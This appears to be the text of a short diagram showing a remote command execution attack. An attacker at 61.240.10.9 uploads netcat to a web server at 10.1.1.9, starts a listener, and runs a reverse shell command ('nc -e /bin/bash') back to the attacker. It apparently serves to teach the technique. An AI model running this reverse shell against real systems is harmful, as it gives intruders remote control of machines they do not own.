 Remote Command Execution

Attacker

61.240.10.9

TCP 80 open

Web Server

10.1.1.9

netcat upload

connect to attacker

# nc -l -p 9999

# nc -e /bin/bash 61.240.10.9 9999